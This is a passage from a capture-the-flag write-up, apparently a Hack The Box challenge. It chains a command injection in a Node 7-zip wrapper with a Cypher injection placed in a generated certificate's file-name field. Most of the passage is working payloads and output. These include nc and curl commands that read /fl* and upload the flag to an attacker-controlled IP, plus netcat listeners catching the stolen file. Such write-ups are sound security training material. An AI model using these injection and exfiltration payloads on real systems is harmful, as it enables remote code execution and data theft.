
We can test a simple command injection payload inside the Docker container to see how the command is built:
/app # node
Welcome to Node.js v16.20.2.
Type ".help" for more information.
> const sevenzip = require("@steezcram/sevenzip");
undefined
> sevenzip.compress("zip", {dir: '/app; nc 0 4444 < /fl*', destination: '/tmp/file.zip', is64: true}, () => {})
Promise {
  <pending>,
  [Symbol(async_id_symbol)]: 617,
  [Symbol(trigger_async_id_symbol)]: 5
}
> Uncaught:
Error: Command failed: /app/node_modules/7zip-bin/linux/x64/7za a -tzip "/tmp/file.zip" "/app; nc 0 4444 < /fl*" -mm=Deflate64 -bsp1
/bin/sh: /app/node_modules/7zip-bin/linux/x64/7za: Permission denied

    at __node_internal_genericNodeError (node:internal/errors:857:15)
    at ChildProcess.exithandler (node:child_process:402:12)
    at ChildProcess.emit (node:events:513:28)
    at ChildProcess.emit (node:domain:552:15)
    at maybeClose (node:internal/child_process:1100:16)
    at Socket.<anonymous> (node:internal/child_process:458:11)
    at Socket.emit (node:events:513:28)
    at Socket.emit (node:domain:552:15) {
  code: 126,
  killed: false,
  signal: null,
  cmd: '/app/node_modules/7zip-bin/linux/x64/7za a -tzip "/tmp/file.zip" "/app; nc 0 4444 < /fl*" -mm=Deflate64 -bsp1'
}
So, we know how to inject a command. We can test it using curl and nc in another shell:
> sevenzip.compress("zip", {dir: '";curl 127.0.0.1;"', destination: '/tmp/file.zip', is64: true}, () => {})
Promise {
  <pending>,
  [Symbol(async_id_symbol)]: 1779,
  [Symbol(trigger_async_id_symbol)]: 5
}
/app # nc -nlvp 80
Listening on [0.0.0.0] (family 0, port 80)
Connection from 127.0.0.1 60554 received!
GET / HTTP/1.1
Host: 127.0.0.1
User-Agent: curl/7.70.0
Accept: */*
At this point, we could send us the flag from the remote container to a controled server, we just need to insert the above command injection payload inside the filename that will be inside the Cypher injection payload.
For this, we will take advantage of a function called generateCert in challenge/util/x509.js:
> const { generateCert } = require('./util/x509')
undefined
> let cert = generateCert(`', file_name: '/app/$(curl 12.34.56.78 -T /fl*)/asdf.crt', /*`, `*/ org_name: 'asdf`, 'locality', 'state', 'ES')
undefined
> console.log(cert.cert)
-----BEGIN CERTIFICATE-----
MIIDrTCCApWgAwIBAgIBATANBgkqhkiG9w0BAQUFADCBmTELMAkGA1UEBhMCRVMx
...
6Lj/RMVsOEvramCErbiJ0IaH9JVO6zVKfT8MnKCPo9Ot
-----END CERTIFICATE-----

undefined
> console.log(cert.pubKey)
-----BEGIN PUBLIC KEY-----
MIIBIjANBgkqhkiG9w0BAQEFAAOCAQ8AMIIBCgKCAQEAuQEtEZk88w55N6LFlnhe
...
JQIDAQAB
-----END PUBLIC KEY-----

undefined
> console.log(cert.privKey)
-----BEGIN RSA PRIVATE KEY-----
MIIEowIBAAKCAQEAuQEtEZk88w55N6LFlnheKcSJ7i9HUQFyFX5aVIOUhkXgKLq5
...
UilBqoI2Lh2gkm9NuIDAchuYYk+sOfVd1AWqWKuAEO0F1UX1WqjZ
-----END RSA PRIVATE KEY-----

undefined
Not every command injection payload worked, but after a few tests we can get a working one.
Now, we simply copy the above certificate, public key and private key into the web application:

Then, we save the certificate and finally we click on “Download All”.
Flag
The server will execute our command injection payload and will send the flag to our controled server:
$ nc -nlvp 80
Listening on 0.0.0.0 80
Connection received on 83.136.254.142 35628
PUT /flag1e34fd6a77.txt HTTP/1.1
Host: 12.34.56.78
User-Agent: curl/7.70.0
Accept: */*
Content-Length: 40
Expect: 100-continue

HTB{br34k_f1r3wal1s_4nd_bypas5_m34sur35}